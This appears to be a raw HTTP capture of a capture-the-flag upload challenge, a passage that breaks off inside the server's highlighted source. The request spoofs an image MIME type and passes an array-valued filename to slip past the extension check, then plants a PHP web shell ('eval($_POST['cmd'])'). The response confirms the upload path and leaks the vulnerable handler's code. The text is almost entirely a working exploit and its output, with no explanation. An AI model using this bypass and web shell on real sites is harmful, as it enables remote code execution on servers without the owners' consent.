 POST / HTTP/1.1
Host: 02909a69fdaf4a0b89afd96c2a8d21ef88442e4f29c94983.game.ichunqiu.com
Content-Length: 518
Cache-Control: max-age=0
Origin: http://02909a69fdaf4a0b89afd96c2a8d21ef88442e4f29c94983.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryodSvjWpZn8Zt9m8C
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://02909a69fdaf4a0b89afd96c2a8d21ef88442e4f29c94983.game.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=164bc836af93f8-0c7d7aa5296a13-5b452a1d-144000-164bc836afa774; pgv_pvi=6381318144;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534732202; Hm_lvt_1a32f7c660491887db0960e9c314b022=1534732202;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1534756603,1534838668,1534901561,1534915464;
ci_session=3ec5e81cc9897d1fdb1ee6c09fea7169a95771e1; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1534947624
Connection: close
------WebKitFormBoundaryodSvjWpZn8Zt9m8C
Content-Disposition: form-data; name="filename[0]"
demo.php/
------WebKitFormBoundaryodSvjWpZn8Zt9m8C
Content-Disposition: form-data; name="filename[10]"
jpg
------WebKitFormBoundaryodSvjWpZn8Zt9m8C
Content-Disposition: form-data; name="file"; filename="demo.php"
Content-Type: image/png
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundaryodSvjWpZn8Zt9m8C
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryodSvjWpZn8Zt9m8C--
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Wed, 22 Aug 2018 15:15:16 GMT
Content-Type: text/html
Content-Length: 8208
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Success!filepath:/var/www/html/upload/85ed06a27b8eb105c27cbc380822ede8/demo.php/.<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$sandbox&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'/var/www/html/upload/'&nbsp;</span><span style="color: #007700">.&nbsp;</span><span style="color: #0000BB">md5</span><span
style="color: #007700">(</span><span style="color: #DD0000">"phpIsBest"&nbsp;</span><span style="color: #007700">.&nbsp;</span><span style="color:
#0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color: #DD0000">'REMOTE_ADDR'</span><span
style="color: #007700">]);<br />@</span><span style="color: #0000BB">mkdir</span><span style="color: #007700">(</span><span style="color:
#0000BB">$sandbox</span><span style="color: #007700">);<br />@</span><span style="color: #0000BB">chdir</span><span style="color:
#007700">(</span><span style="color: #0000BB">$sandbox</span><span style="color: #007700">);<br /><br />if&nbsp;(!empty(</span><span
style="color: #0000BB">$_FILES</span><span style="color: #007700">[</span><span style="color: #DD0000">'file'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #FF8000">#mime&nbsp;check<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">if&nbsp;(!</span><span style="color: #0000BB">in_array</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_FILES</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">][</span><span style="color: #DD0000">'type'</span><span style="color:
#007700">],&nbsp;[</span><span style="color: #DD0000">'image/jpeg'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'image/png'</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">'image/gif'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'This&nbsp;type&nbsp;is&nbsp;not&nbsp;allowed!'</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #FF8000">#check&nbsp;filename<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$file&nbsp;</span><span style="color: #007700">=&nbsp;empty(</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'filename'</span><span style="color: #007700">])&nbsp;?&nbsp;</span><span
style="color: #0000BB">$_FILES</span><span style="color: #007700">[</span><span style="color: #DD0000">'file'</span><span style="color:
#007700">][</span><span style="color: #DD0000">'name'</span><span style="color: #007700">]&nbsp;:&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">'filename'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(!</span><span style="color: #0000BB">is_array</span><span style="color: #007700">(</span><span
style="color: #0000BB">$file</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$file&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">explode</span><span style="color: #007700">(</span><span style="color:
#DD0000">'.'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">strtolower</span><span style="color:
#007700">(</span><span style="color: #0000BB">$file</span><span style="color: #007700">));<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br